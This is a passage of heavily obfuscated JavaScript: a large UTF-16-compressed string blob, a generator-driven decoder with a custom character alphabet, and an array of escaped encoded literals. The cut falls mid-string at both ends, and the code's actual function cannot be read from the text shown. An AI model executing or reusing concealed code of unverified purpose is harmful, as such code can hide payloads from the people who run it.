C7\u183B\u21CF\u187F\u4438\u08E0\u3765\u103A\u713A\u4058\u7376\u4064\u2D61\u5864\u6C37\u70F0\u43A7\u6120\u1481\u1421\u2435\u6048\u021C\u4F53\u1580\u2638\u3049\u6525\u4869\u71A0\u0520\u1301\u2DD2\u0C3C\u4030\u21D1\u55EE\u0C80\u4623\u66E5\u0522\u2048\u0262\u12F0\u3561\u6C22\u3B7D\u509C\u5918\u05B0\u1C40\u33A8\u664D\u213D\u40CF\u28D2\u4780\u1AA1\u4026\u24EB\x86\u7C30\u61E0\u1D99\u2320\u5226\u1DCF\u3227\u43C8\u0B1D\u35E5\u39E1\u5422\u3082\u5061\u0544\u4689\u1023\u7738\u5822\u209C\u0165\u29E0\u274D\u6120\u5E2F\u5036\u691A\u0249\u5528\u0D03\u37BF\u7D32\u219C\xA2\u0450\u1170\u4326\u0AA9\u4A2B\u71F1\u0A9B\\u0060\u1C22\u64EC\u4EDA\u28FB\u66D8\u01A0\u1462\u4CB0\u4C39\u599E\u724A\u02AC\u0A50\u07A1\u782C\u205D\u44B1\u010C\u03A0\u35A8\u31E8\u403D\u6088\u2110\u2C00\u06C0\u04A2\u4849\u1034\u189F\u64B2\u0480\u0961\u2C68\u12AA\\u0078\u0968\u0138\u10A0\u69A3\u13CE\u485B\u4040\u78CF\\u005a\u1DD0\u4F34\u1033\u105F\u41A0\u4460\u0494\u045B\u18A8\u5830\u1872\u4192\u0EE0\u18E0\u7A24\u3022\u2C6A\u54A4\u4983\u5216\u5321\u6478\u2422\u2076\u0372\u15EB\u1821\u5123\u683D\u7D85\u5CAE\u4F08\u24C0\u7C21\u396E\u0831\u6971\u4112\u67EB\u2321\u6122\u1859\x88\u203E\u0320\u1971\u45A2\u08EF\u14B0\u4040\u4264\u0373\u0B20\u4CF3\u6624\u6866\u404B\u4580\u02F0\u6B73\u2122\u6029\u5421\u14C0\u0B28\u0EC0\u1026\u71E6\u0258\u4B6C\xA0\u0F8C\u4208\u6DAF\u068C\u210E\u03E8\u0E80\u2061\u77A5\u5F62\u5026\u527C\u5428\u0629\u1AA2\u05C0\u3A3E\u30CB\u0178\u07E0\u1260\u5294\u11BE\u6E43\xD2\u4960\u0200\u03C1\u72C5\u3028\x8A\u4A1C\x94\u3F68\u26C1\u755E\u1C20\u6046\u02F2\u2420\u2520\u5224\u164D\xAE\u47D4\u02A0\u0778\u2740\u356F\u4065\u4140\u55F9\u0671\u31A1\u614A\u7D57\u4058\u68D8\u2C20\u1961\u6D27\u3024\u508D\u4116\u3746\u2960\u4890\u3928\u402B\u6C9C\u03A4\u06C0\u0961\u6E27\u3828\u74AA\u4032\u0622\u2362\u27F9\u10B1\u1838\\u0035\xC2\u0D7D\u0DE0\u2EA2\u05BB\u6050\u0C29\u4960\u06CA\u58A2\u27CC\u10D5\xB4\xF3\u1520\u162C\u0C03\u5828\u1289\u41C6\u03CE\u2EF8\u1362\u480D\u1A5E\u1A37\u321C\u0320\u2C60\u2025\u102A\u0B54\u34CE\u2F50\u5580\u4AF3\u5C24\u0326\u7C43\u01F3\u07BE\u0A60\u3025\u5030\u3D9F\u4144\u62E0\u0D20\u1BA2\u08E6\\u0022\u204D\xF8\u2440\u0DA0\u7A07\u5F39\u4A36\u4098\u4BEF\u0520\u6302\u07CE\u1037\u789A\u03E8\x80\u1E42\u0A6B\u4C39\u0A2A\u4168\u0750\u49C6\u6721\u2C2F\u403D\u4109\u0250\u0930\u2320\u19F4\u4828\u2C90\u3C7A\u0443\u0FB5\u6860\u0574\u157D\u1568\u6398\u0C76\u20CB\u1221\u5EE8\u608B\u2034\u4FC5\u2320\u7D75\u7D07\u4F5E\u2075\u41B5\u01DE\u1E80\u5821\u2E46\u5A2F\u623A\u54A5\u5A32\u2122\u07C7\u6844\u0645\u190D\u062A\u4F69\u0AC9\u28CF\u2773\u2AB0\u4D94\u57DA\u7CFA\u6ACE\u4851\xF0\u412B\u0EF0\u16C0\u02A8\xB8\u54A5\u79BF\u52AC\u1D1A\u7C22\u1821\u1D43\u20A8\u0320\u2080\u2291\u7FD2\u0B39\u3851\u406A\u0550\u0CFE\u5B49\u3934\u182C\u7916\xF8\u0E30\u0E01\u0B27\u7A24\u505E\u0138\u06C0\u14B2\u44F7\u022C\u4D99\u7AF1\u5804\u4370\u0DE0\u0A6E\u7165\u42A7\u41D4\u17F6\u5DC0\u52C9\u6C26\u4641\\u0027\u20C0\u02B0\u0EA0\u3521\u6C24\u6866\u3CA8\u62D0\u0A50\u04A0\\u006e\u4E4B\u5AF4\xD4\u0A60\u0E33\u56A0\u1D22\u4381\u4072\u0101\u18A0\u0510\u4125\u1337\u55F1\u0210\u0564\u7603\u4CCA\u7167\u1C4C\u61FC\u06B8\u0450\u07A1\u042A\u2030\u2EF1\x8F\u2C60\u1821\u04A3\u226B\u1B96\u418C\u5418\u0C20\u33B3\u422A\u1854\u4268\u50D4\u0D6A\u3484\u3524\u6437\u2A43\u59A2\xE0\u1285\u3824\u64EC\u2182\\u0056\u0204\u12CE\u1505\u6E27\u103A\u3C8E\u4983\u7138\u0710\u46A3\u5B4E\u396C\u049D\u0208\u0BFF\u1873\u7E84\u4827\u3D45\x8C\u04A8\u0700\u4922\u2229\u083C\u60C0\u1860\u066B\u16C1\u0DF4\u6421\u704E\x96\u02AC\u16A2\u1FE0\u2623\u3829\u2093\u284F\u4960\u2C60\u6822\u703C\u54BF\u5C79\u6768\u0B22\u09F0\u4A84\u1027\u1430\u0110\u0440\u496C\u2D22\u402A\u0568\u40C4\u6673\u40BA\u48A0\u782D\u11DF\u6CAC\u34B6\u6390\u146C\u61C1\u5C22\u2279\u0182\u0483\u2D20\u3020\u5A24\u183A\u4855\u20FE\u02F0\u0421\u31A4\u2A50\u3B83\u30D6\u51D0\u1D61\u74A0\u402B\u25BE\u3040\u018A\u03EC\u69A0\u7C20\u0AB9\u1D56\u1A8F\u0595\u1D68\u1820\u6DC5\\u0028\\u004c\u03D4\u0F40\u2660\u1522\u0E22\u60F5\u406D\u0590\u0C20\u7685\u566A\u703E\u2461\u34A5\u5374\u34E0\u23E9\u2021\u24D4\\u0070\u03B8\\u0035\u3421\u352D\u10B6\\u0063\u027A\u09B9\u1F21\u5233\u0335\u6024\u4CAF\u41D8\u193C\u3373\u2628\u6844\u4119\u29AA\u144C\u3021\u4422\u272C\u504C\\u006a\u0236\u0AE0\u2D60\u1E22\u4459\\u0026\u012B\\u0070\u2AE1\u0D20\u5424\u6053\u2852\u4180\u0700\u20B2\u1373\u4036\u5109\u5243\u23C3\u3861\u5045\u2C39\u4588\u5BC8\u01C8\u0878\u40A2\u092A\u01A8\xA8\u024A\u0E60\u3019\u7DCE\u486C\u3D5C\u4C4A\u0360\u11B2\u4422\u2820\u4829\u5069\u0576\u0376\u4E01\u4025\u7846\u502B\u3875\u1723\u0220\u55A1\u1223\u605E\u2D96\u0264\u084E\u3CEC\u38B1\u0C39\u2D5C\u40A5\u4872\u2760\u6222\u6825\u6976\u602A\u27AD\u0520\u3860\u20A6\u782B\u3E9C\u7940\xB8\u0480\u28E1\u042D\u10DA\u4E45\u290C\u0860\u2140\u42E0\u543E\u4066\u7330\u02F0\u0860\u7920\u0A6F\u0549\u4459\u60A2\u011B\u18FB\u6207\u0E4C\u308E\u69A2\u0120\u0520\u328A\u62F8\u682A\u471F\u60B5\u6670\u0161\u5231\u083A\u302F\u5404\u0408\u1F20\u6928\u0C25\\u0021\u20B6\u69B3\u0D41\u10C0\u0B2A\u2430\u482E\u6A64\u0250\u0409\u2CB9\u2322\u3F2C\u38F4\u1304\u59B0\u2A48\u3F6A\u2E26\u5452\u4114\u0368\u0A20\u7C20\u762E\u303A\u1042\u03A4\\u0070\u1FE1\u3780\u1BBC\u68DC\u6072\u01DC\u0420\u0D23\u4C2A\u637A\u409F\u0145\u0672\u0BB5\u518A\u402A\\u007e\u1930\u0545\u3D40\u6B61\u382B\u2021\u40B2\u4270\u0C30\u3F58\u6A23\u4FB2\u2873\u5568\u5338\u1580\u74BB\u43E8\u2426\\u0038\u5ACC\u06A0\u1898\u2526\u744A\u1845\u013A\u0B2F\u0FA0\u4003\u6A2F\u159D\u6D43\u0786\u0B28\u5899\u5B69\u042D\x88\u40D3\u68DF\u0D7D\u4CC2\u6A81\u502C\u0106\u4208\u0320\u0268\u4327\u0438\\u007d\u50E0\u3817\u0360\u26F0\u6C2A\u7799\u0103\u25F8\u0D88\u2322\u4DC3\u5126\u5465\u4024\u04A8\u1580\u31D0\u5A2B\u6A80\u2099\u73D8\u28F2\u3A41\u53E9\u3D48\u74C0\u7D5D\u6847\u0710\u7B31\u447A\u28A8\u40AD\u132F\u625E\u50A0\u6320\u27AF\u7065\u4046\u05C8\u1948\u2EF3\u71E8\u3A42\u6070\u129B\u4650\u2313\u21E0\u3561\u7021\u7AD0\u0320\u136A\u1890\u5CEC\u5C99\u4D7F\u1B20\u0750\u1F61\u0C23\u29B5\u6628\u3376\u0620\u1000\u3C41\u4FF2\u3428\u0106\u03BE\u6FA0\u401A\u326F\u07BD\u5061\u7186\u3138\u1FF0\u406B\u1C29\xE0\u10B2\u42CD\u0D30\u3D20\u6205\u12CB\\u002f\u1C66\u0717\u0F50\u5FA7\u2068\u411F\u7D80\u0220\u3C21\u6826\u3721\u23F8\u4080\u40C0\u01D8\u06B5\u2596\u17EB\u7F72\u03C4\\u0020\u3374\u1CE1\u0B27\u7567\u4023\u0106\\u0050\u06C8\u7841\u7A06\u1B20\u42B2\u4398\u0630\u0EF1\u6D4C\u4A2D\u0862\u06E3\u6511\u3DFC\u2D60\u0C2E\u6844\u5054\u0F10\u3761\u7120\u4039\x9E\u4055\u2C4E\u70D7\u0C80\u0D2E\u252C\\u005c\u1901\u0239\u49A1\u7727\u343F\u5080\u61C1\u4119\u2A38\u18D0\u3C30\u586E\u2037\u037A\u4284\u0380\u3DD0\u2F37\u1830\u621B\u1486\u4D9E\u4B46\u4221\u042C\u2036\u0E4D\u0367\u2F72\u7061\u4061\u202C\u508B\u5930\u0407\u48D5\u68C8\u0C29\u4D66\u40D5\u578D\u0930\u0561\u19C8\u1AE5\u2C45\u01E4\u34ED\u2940\u5720\u742A\u583A\u75F6\u43D8\u0A82\u1834\u2DAE\u382F\u206C\u6B71\u7528\u3260\u1DA0\u5829\u4D7A\u5C56\xAC\u05A0\u1DA0\u2924\u66D9\u3D2C\\u0061\u0200\u1CA0\u2C23\u4A5C\u7034\x9A\u2BA8\u0D30\u668A\u6BAC\u2C34\u7874\u6D53\u2920\u0540\u46D4\u0423\u6959\u239C\u51C2\u5250\xA0\u2924\u11B9\u4428\u4668\u0AAC\u05CD\u4423\u1C2F\u402A\\u0069\u021C\u02F0\u0DE1\u653D\u0C50\u4066\\u0061\u01F0\u1019\u1890\u6A25\\u0071\u40A4\u4210\u0E71\u69A0\u4696\u3122\u1C27\u4153\u29F8\u1B1C\u0870\u762D\u7059\u239A\u31A0\u09C4\u2AB3\u653C\u58CB\u733B\xAC\u0370\u1355\u1E87\u7029\u545B\u2029\u0286\u5550\u0B82\u7F20\u6838\u12E4\u7948\u0478\u0F50\u11A0\u4D23\u5846\u3593\u0143\u4A03\u1660\u1A25\u52EA\u6043\u38CC\u0148\u0568\u6B10\u5026\u503C\u4E62\u0364\u0EF0\u268A\u26A3\u4C29\u10D5\u0891\u1846\u4E80\u2820\u4A2C\u4EAB\x81\u7844\u0A19\u1A21\u1401\u53B2\u346A\u547A\u02AD\u55E0\u5703\u4A59\u3BB0\u406E\u168F\u4D29\u3521\u35EA\u6A33\u1B08\u4032\u032F\u5660\u3163\u4A5A\u704B\u402F\u0110\u05D6\u18E1\u19CC\u0922\\u0034\xB4\u03A5\u1A03\u3421\u6629\u0841\u1A76\u03B4\u3594\u7FE9\u6482\u6488\u7124\u40B4\u0238\u0E9D\u3B6F\u35E0\u03A5\u2101\u1A86\u5DE9\u4A21\u3CBB\u7C3D\u3990\u7896\u04E1\u1758\xB3\u7168\u243A\xF4\u03B8\u0C39\u7441\u21BF\u2621\u784C\u2336\u06B8\u06BC\u70ED\u1A48\u10A6\u6458\u021C\u0E80\u02E4\u4A25\u145C\u08EB\u30AF\u5250\u05A0\u7223\\u0028\u0825\u5D84\u58F8\u0A04\u4B60\u7F22\u703C\u609C\u017B\u0408\u1000\u0123\u0829\u143A\u4061\u4239\u0830\u3064\u420F\u3E27\u404C\u6650\u5442\u3558\u1CD7\u24A3\u5275\u4042\u02D8\u0FD7\u1D49\u5C33\u3ED7\u3C6E\u469E\u70FA\u0460\u3748\u1B61\u5EB1\u4074\u464C\u0470\u04E0\u3F93\u7023\x96\\u0078\u052A\u4C20\u1820\u388E\u3C9B\xB4\\u0028\u03C0\u33C0\u524B\u22B0\u0162\u207A\u43EC\u06E0\u3522\u282D\u1CFA\u1CC4\\u0044\u0A10\u4714\u5821\u582F\u5966\u6061\u02F4\u0E80\u4DA6\u6222\u3CE8\\u002f\u58BA\u0533\u2A2B\u38F2\u246C\u5069\u2051\u3698\u5180\u1C97\u21C7\u503F\u1EA3\u291F\u5750\u1A21\u1425\u1826\u3280\u41C4\u1619\u5D09\u55B1\u7E28\u639F\u62E6\u2AF2\u2E4D\u3E99\u4026\u3129\u2040\u099B\u5250\u022D\u0743\u29C8\u46CA\u0C26\xFE\\u0040\u1721\u653F\u302C\u3EB8\u0196\u1348\u1CC3\u412C\u0425\u58D5\u0119\u20BA\\u0041\u3966\u6A26\u5033\u5B96\u41BB\u2748\u7033\u60D9\u212D\u30AB\u425A\\u0034\u0BFE\u2D85\u6538\u62BB\u45C8\\u0066\u0540\u04F0\u0513\u78D8\u12F6\u169F\u021C\u0C29\u0261\u5424\u62FD\u04E6\u1B64\u24B8\u0F86\u3E02\u0821\u40A8\u1848\u02AF\u4650\u39A0\u2D20\u6027\u66DE\u538F\u2016\u02C0\u78E3\u25A0\u4849\u2212\u03A8\u06DB\u2BA1\u738E\u357A\u01C3\u01D8\u1300\u1FA9\u2122\u4167\u72F2\u4038\u3A10\u0858\u7F24\u278C\u5032\u1069\u6604\u0138\u02BD\u07A3\u5DE3\u3030\u6A52\u0AE0\u1BDC\u2BA0\u2556\u3230\u1096\u0210\u0524\u5CC3\u0322\u5768\u5839\u4990\u2153\u26A0\u1606\u2D22\u035C\u34FD\u6094\u04A8\u05C0\u7697\u46B7\u6826\u170D\u0D00\u0440\u3966\u2893\u3968\u561C\\u0032\u5A6A\u7514\u2120\u6AA0\u5050\u62BA\u76F0\u0B40\u0960\u3A93\u0C25\u4088\u058D\u4797\u12A0\u7123\u6CA3\u0F23\u4BD1\u0159\u3B60\u27F3\u53A1\u2823\u744E\u01B8\u4185\u4891\u1D23\u7023\u0280\u5C33\xA2\u03D2\u6C61\u49E8\u584D\u3A79\u01AE\u5780\u0EB9\u6DCE\u76D3\u605E\u6BA7\u2CB4\u0C95\u5FE5\u6E24\u4171\u46B0\\u0046\u04E9\u14A0\u6221\u122C\u392E\xA8\u037A\u0930\u3520\u51CB\u2824\u7A82\u604C\u079A\u77D2\u7660\u6F28\u4063\u2B1D\u70B4\u07B8\u1720\u0A8D\u7D9C\u2046\u5C6C\u0D91\u45B6\u2B72\u3265\u1B83\u2072\u05D4\u3805\u7020\u6024\u7D84\u683B\u60A4\u02FA\u6220\u09A3\u4132\\u0020\\u0024\u6C80\u6022\u65AB\u205B\u66F0\u2BA2\u4B60\u2E27\u3D97\u02AC\u0600\u6144\u3EA2\u7E83\u1C2D\u10A8\u010E\u0190\u08E6\u7E20\u1021\\u003d\u108C\u317D\u50A0\u0EE0\u5558\u476C\u7044\xF2\u0BD7\u5715\u69A1\u61F7\u0838\u2F6B\u03A0\u0817\u2220\u4BD7\u5547\\u0026\u7A6A\u6CCB\u3520\u0BA0\u5C23\u4532\\u004f\u4100\u05EE\u1F7B\u7760\u62DE\u7058\u4066\u6E51\u53D0\u33A0\u7026\u203A\u2DE8\u0185\u1056\u7210\u6723\u293E\u1056\u5BDF\u2B7F\u5020\u2D49\u4060\\u0020\\u0020\",DUV3bFe[zUOGub[0x10]]=vvTP2Hg.decompressFromUTF16(DUV3bFe[zUOGub[0xf]]),DUV3bFe[zUOGub[0x6]]=DUV3bFe[zUOGub[0x10]].split(\"\\u007c\"),Pzv6snX=igvF1m(function(...Pzv6snX){Pzv6snX[zUOGub[0x0]]=zUOGub[0x2];return DUV3bFe[zUOGub[0x6]][Pzv6snX[zUOGub[0x1]]]}))}());function DdjiUb(Pzv6snX){var DUV3bFe,kTcLYPR;function*u8iNbpG(kTcLYPR,u8iNbpG,s7ZAdB,JVn03E,fFmZaMl={fTHEkMr:{}}){while(kTcLYPR+u8iNbpG+s7ZAdB+JVn03E!==0xa9)with(fFmZaMl.tkwFx4z||fFmZaMl)switch(kTcLYPR+u8iNbpG+s7ZAdB+JVn03E){case 0x4c:WdqXaj(fFmZaMl.fTHEkMr.aTjyWqm=[],fFmZaMl.fTHEkMr.wkXiXq=zUOGub[s7ZAdB+-0x86],fFmZaMl.fTHEkMr.OTZSPjU=zUOGub[kTcLYPR+0x4b],fFmZaMl.fTHEkMr.LmyHTT=-zUOGub[0x2]);for(fFmZaMl.fTHEkMr.qoKt9E=zUOGub[0x1];qoKt9E<LE23Dt;qoKt9E++){fFmZaMl.fTHEkMr.Wtaq0s=SlZSEhi.indexOf(k6UEInT[qoKt9E]);if(Wtaq0s===-zUOGub[u8iNbpG+0x1f])continue;if(LmyHTT<zUOGub[u8iNbpG+0x1e]){LmyHTT=Wtaq0s}else{WdqXaj(LmyHTT+=Wtaq0s*zUOGub[s7ZAdB+-0x70],wkXiXq|=LmyHTT<<OTZSPjU,OTZSPjU+=(LmyHTT&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[kTcLYPR+0x5e]);do{WdqXaj(aTjyWqm.push(wkXiXq&zUOGub[0x11]),wkXiXq>>=zUOGub[s7ZAdB+-0x7d],OTZSPjU-=zUOGub[s7ZAdB+-0x7d])}while(OTZSPjU>zUOGub[0x12]);LmyHTT=-zUOGub[u8iNbpG+0x1f]}}if(LmyHTT>-zUOGub[0x2]){WdqXaj(fFmZaMl.tkwFx4z=fFmZaMl.fTHEkMr,kTcLYPR+=-0x95,u8iNbpG+=0xe7);break}else{WdqXaj(fFmZaMl.tkwFx4z=fFmZaMl.fTHEkMr,kTcLYPR+=-0x95,u8iNbpG+=0xe7,s7ZAdB+=0x64,JVn03E+=-0x84);break}case 0xeb:case 0x9e:WdqXaj(aTjyWqm.push((wkXiXq|LmyHTT<<OTZSPjU)&zUOGub[kTcLYPR+0xf0]),fFmZaMl.tkwFx4z=fFmZaMl.fTHEkMr,s7ZAdB+=0x64,JVn03E+=-0x84);break;case 0x0:case JVn03E- -0x96:WdqXaj(fFmZaMl.fTHEkMr.PDL_Oj=-0x4d,fTHEkMr.SlZSEhi=\"\\u003b\\u0038\\u0030\\u0050\\u002b\\u002a\\u0022\\u0026\\u0044\\u0074\\u0033\\u006d\\u007a\\u006f\\u004b\\u005b\\u0048\\u007e\\u0077\\u007d\\u0051\\u0043\\u003d\\u0040\\u0073\\u005d\\u0041\\u0053\\u0060\\u0076\\u004d\\u004a\\u0066\\u0059\\u0055\\u006c\\u0072\\u0049\\u0056\\u006b\\u006e\\u006a\\u0065\\u0069\\u004e\\u0042\\u0062\\u007c\\u0036\\u005e\\u0078\\u007b\\u0079\\u0023\\u0057\\u0046\\u003e\\u0029\\u0063\\u004c\\u005a\\u0070\\u0075\\u0037\\u0028\\u0067\\u002f\\u0061\\u0052\\u0058\\u0064\\u0032\\u0024\\u0047\\u0034\\u0071\\u002c\\u0025\\u003c\\u0021\\u004f\\u0039\\u0068\\u0054\\u0045\\u005f\\u003a\\u003f\\u002e\\u0031\\u0035\",fTHEkMr.k6UEInT=\"\"+(Pzv6snX||\"\"),fTHEkMr.LE23Dt=fTHEkMr.k6UEInT.length,fFmZaMl.tkwFx4z=fFmZaMl.fTHEkMr,kTcLYPR+=-0x127,u8iNbpG+=0x16,s7ZAdB+=0x9b,JVn03E+=0x94);break;case 0xe9:WdqXaj(fFmZaMl.tkwFx4z=fFmZaMl.h1GLTG,kTcLYPR+=-0x307,u8iNbpG+=-0xca,s7ZAdB+=0x151,JVn03E+=0x240);break;case-0x5a:case-0x29:case s7ZAdB- -0xa2:WdqXaj(fFmZaMl.fTHEkMr.PDL_Oj=0xf8,fFmZaMl.tkwFx4z=fFmZaMl.fLTr0q,kTcLYPR+=-0x25a,u8iNbpG+=-0xca,s7ZAdB+=0x151,JVn03E+=0x240);break;case-0x7:case kTcLYPR- -0x15d:default:return DUV3bFe=!0x0,INtaNb(aTjyWqm);case-0x70:case 0x40:case-0x94:WdqXaj(aTjyWqm.push((wkXiXq|LmyHTT<<OTZSPjU)&zUOGub[u8iNbpG+0x92]),fFmZaMl.tkwFx4z=fFmZaMl.fTHEkMr,kTcLYPR+=-0x187,u8iNbpG+=0x14b,s7ZAdB+=0xa4,JVn03E+=-0x2a);break}}WdqXaj(DUV3bFe=void 0x0,kTcLYPR=u8iNbpG(0xdd,-0x33,-0x14,-0x68).next().value);if(DUV3bFe){return kTcLYPR}}function cv9767(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=DdjiUb(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}WdqXaj(DUV3bFe={},kTcLYPR=[Pzv6snX(zUOGub[0x2]),Pzv6snX(zUOGub[0x6]),Pzv6snX(zUOGub[0x9]),Pzv6snX(zUOGub[0xc]),Pzv6snX(zUOGub[0x2c]),Pzv6snX(zUOGub[0x8]),Pzv6snX(zUOGub[0x12]),\"\\x34\\x65\\x62\\x26\\x61\\x24\\x41\\x30\\x3c\\x6d\\x6a\\x47\\x4a\\x4b\\x60\\x72\\x28\\x57\\x60\\x76\\x22\\x34\\x2b\\x73\\x7b\\x7a\\x62\\x47\\x3f\\x5b\\x4d\\x73\\x69\\x4a\\x7c\\x47\\x53\\x54\\x2f\\x77\\x5e\\x37\\x57\\x47\\x3b\",Pzv6snX(zUOGub[0xa]),Pzv6snX(zUOGub[0x48]),Pzv6snX(zUOGub[0x1e6]),Pzv6snX(zUOGub[0x1fb]),\"\\x64\\x57\\x5a\\x4a\\x41\\x57\\x35\\x7a\\x42\\x4b\\x68\\x62\\x5f\\x36\\x75\\x7e\\x29\\x67\\x40\\x74\\x3e\\x6b\\x5d\\x6a\\x33\\x51\\x35\\x38\\x68\\x5d\\x7d\\x51\\x7e\\x62\\x61\\x25\\x75\\x63\\x4c\\x6f\\x7c\\x77\",Pzv6snX(zUOGub[0x25]),Pzv6snX(zUOGub[0x13]),\"\\u007c\\u0049\\u003c\\u002c\\u0031\\u005f\\u006d\\u006f\\u0055\\u005a\\u0068\\u005a\\u0028\\u0054\\u0053\\u007e\\u0074\\u006e\\u0041\\u0024\\u0055\\u0057\\u007d\\u006a\\u004c\\u0067\\u0060\\u0073\\u0030\\u0039\\u005f\\u006e\\u0044\\u0062\\u003b\\u0059\\u0028\\u0021\\u0058\\u006f\\u0050\\u007d\\u0032\\u0037\\u0076\\u0048\\u0038\\u004a\\u006b\\u0032\\u0036\\u0047\\u007a\\u0036\\u003b\",Pzv6snX(zUOGub[0x14]),Pzv6snX(zUOGub[0x15]),Pzv6snX(zUOGub[0xb]),\"\\x7c\\x49\\x41\\x71\\x2a\\x39\\x7b\\x7c\\x59\\x57\\x79\\x58\\x7c\\x68\\x7a\",Pzv6snX(zUOGub[0x1fd]),Pzv6snX(zUOGub[0x27]),Pzv6snX(zUOGub[0x1fe]),Pzv6snX(zUOGub[0x254]),Pzv6snX(zUOGub[0x2f]),Pzv6snX(zUOGub[0x1fa]),\"\\x4f\\x6d\\x73\\x3c\\x34\\x29\\x5b\\x5d\\x57\\x28\\x48\\x55\\x56\\x70\\x7b\\x53\\x5a\\x67\\x32\\x5e\\x28\\x6b\\x4c\\x6f\\x34\\x4c\\x2e\\x5a\\x24\\x4c\\x2e\\x60\\x62\\x67\\x73\\x4d\\x5f\\x5f\\x6f\\x7c\\x65\\x51\\x3b\\x32\\x6e\\x48\\x64\\x49\\x64\\x50\\x42\\x34\\x5d\\x6e\\x6f\\x38\",Pzv6snX(zUOGub[0x1e1]),Pzv6snX(zUOGub[0x1f7]),Pzv6snX(zUOGub[0x1fc]),Pzv6snX(0x1a),Pzv6snX(zUOGub[0x13c]),\"\\x4c\\x75\\x52\\x76\\x74\\x29\\x3d\\x79\\x78\\x5b\\x7e\\x52\\x7d\\x4b\\x32\\x77\\x57\\x7b\\x61\\x23\\x2f\\x62\\x39\\x6c\\x5b\\x2f\\x3f\\x61\\x60\\x7c\\x76\\x40\\x77\\x32\\x61\\x33\\x79\\x71\\x36\\x3a\\x52\\x57\\x47\\x64\\x32\\x64\\x5d\\x6c\\x46\\x51\\x54\\x76\\x6e\\x68\\x3b\",Pzv6snX(zUOGub[0x1ff]),\"\\x26\\x34\\x6e\\x57\\x2b\\x36\\x28\\x73\\x69\\x7e\\x37\\x3e\\x6e\\x53\\x30\\x73\\x38\\x29\\x41\\x7b\\x46\\x63\\x62\\x30\\x52\\x74\\x47\\x25\\x4f\\x6c\\x2c\\x41\\x58\\x7e\\x5a\\x25\\x24\\x5a\\x39\\x6c\\x6a\\x63\\x56\\x33\\x41\\x39\\x2c\\x56\\x51\\x6e\\x7c\\x5e\\x43\\x32\\x34\\x22\\x5a\\x23\\x73\",Pzv6snX(zUOGub[0x1c]),Pzv6snX(zUOGub[0x1f8]),Pzv6snX(zUOGub[0x22]),Pzv6snX(zUOGub[0x5]),Pzv6snX(0x21),Pzv6snX(zUOGub[0x1cc]),Pzv6snX(0x23),Pzv6snX(0x24),Pzv6snX(zUOGub[0x280]),Pzv6snX(0x26),\"\\u004a\\u0022\\u0048\\u004d\\u007c\\u0037\\u005e\\u0038\",Pzv6snX(zUOGub[0x200]),\"\\u002a\\u0074\\u003d\\u002b\\u003e\\u0021\\u0062\\u004f\\u002e\\u0051\\u0058\\u005b\\u0040\\u0056\\u007c\\u006b\\u0077\\u0066\\u004f\\u0057\\u006d\\u0058\\u0028\\u004d\\u0072\\u0057\\u0050\\u0071\\u0054\\u0032\\u0021\\u0053\\u0022\\u0038\",\"\\u007b\\u0029\\u0036\\u0057\\u0043\\u0078\\u0037\\u006a\\u005a\\u0023\\u0058\\u0066\\u0074\\u005a\\u0051\\u0053\\u0057\\u0042\\u0052\\u0078\\u0059\\u0057\\u002a\\u006f\\u0051\\u0028\\u0038\\u007c\\u006b\\u0030\\u006e\\u0041\\u0068\\u0042\\u007e\\u0071\\u0048\\u0056\\u0031\\u0040\\u0037\\u005b\\u0041\\u0063\\u0023\\u0036\\u0059\\u007e\\u004d\\u007a\\u007b\\u0066\\u0056\\u005f\\u004e\\u0079\\u0078\\u007a\\u0041\",Pzv6snX(0x28),Pzv6snX(zUOGub[0x201]),Pzv6snX(zUOGub[0x1b6]),Pzv6snX(0x2b),Pzv6snX(0x2c),Pzv6snX(0x2d),Pzv6snX(zUOGub[0xc3]),Pzv6snX(0x2f),Pzv6snX(zUOGub[0x12f]),Pzv6snX(0x31),\"\\u0043\\u0037\\u0049\\u0033\\u006c\\u004c\\u0029\\u007c\\u002b\\u0028\\u0023\\u002c\\u0049\\u0048\\u0063\\u0040\\u0065\\u0040\\u002a\\u0034\\u002a\\u0021\\u004f\\u0063\\u0069\\u004b\\u005e\\u0060\\u0065\\u006f\\u0067\\u0073\\u006a\\u0052\\u0030\",Pzv6snX(zUOGub[0x1e7]),Pzv6snX(zUOGub[0x128]),\"\\x36\\x41\\x45\\x78\\x57\\x64\\x5f\\x6f\\x42\\x44\\x7e\\x67\\x6a\\x24\\x66\\x4d\\x53\\x69\\x42\\x46\\x43\\x78\\x2f\\x62\\x4d\\x37\\x7c\\x5e\\x6c\\x30\",\"\\u0052\\u0075\\u005a\\u0023\\u006d\\u0056\\u002e\\u006e\\u007d\\u0028\\u005e\\u007e\\u0022\\u002a\\u005f\\u006e\\u0048\\u0022\\u0034\\u0066\\u0078\\u003e\\u006f\\u0023\\u0055\\u005b\\u007c\\u0075\\u002e\\u007c\\u006f\\u007d\\u0053\\u0051\\u0051\\u0076\\u0061\\u0034\\u0040\\u0026\\u005a\\u0023\\u006a\\u0036\\u006d\\u004b\\u0076\\u0072\\u0040\\u0038\",Pzv6snX(0x34),Pzv6snX(zUOGub[0x25b]),Pzv6snX(zUOGub[0xc5]),Pzv6snX(0x37),\"\\x77\\x37\\x53\\x24\\x7b\\x3e\\x6a\\x7d\\x6a\\x51\\x5a\\x3e\\x5f\\x4f\\x39\\x6e\\x49\\x36\\x59\\x4d\\x45\\x2c\\x42\\x7c\\x21\\x5a\\x3c\\x77\\x38\",Pzv6snX(zUOGub[0x46]),\"\\u007c\\u0069\\u002f\\u0066\\u0078\\u0025\\u002c\\u0079\\u005a\\u0067\\u007d\\u006f\\u0043\\u005a\\u003b\\u0073\\u0053\\u0052\\u004c\\u0044\\u0059\\u0079\\u003e\\u0077\\u002e\\u006f\\u0071\\u0038\\u0069\\u0030\\u0057\\u0053\\u0049\\u0074\\u007c\\u0047\\u0032\\u0055\\u003b\",Pzv6snX(zUOGub[0x2b0]),Pzv6snX(zUOGub[0x2eb]),Pzv6snX(0x3b),\"\\u0041\\u0055\\u0043\\u0034\\u003e\\u006b\\u002c\\u0022\\u002e\\u0063\\u0040\\u0046\\u002c\\u005b\\u0037\\u007e\\u0058\\u0051\\u007e\\u0071\\u0066\\u0079\\u007b\\u006c\\u0050\\u007a\\u0056\\u004a\\u0068\\u003